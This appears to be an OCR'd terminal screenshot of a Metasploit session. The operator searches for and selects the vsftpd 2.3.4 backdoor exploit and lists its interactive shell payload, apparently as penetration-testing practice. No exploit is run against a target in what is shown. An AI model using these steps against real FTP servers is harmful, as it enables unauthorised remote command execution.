 qterminal
11:19 AM
80%
Shell No.1
File Actions Edit View Help
msf6 auxiliary(scanner/ftp/ftp_login) > back
msf6 > search port:21 vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 0
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > info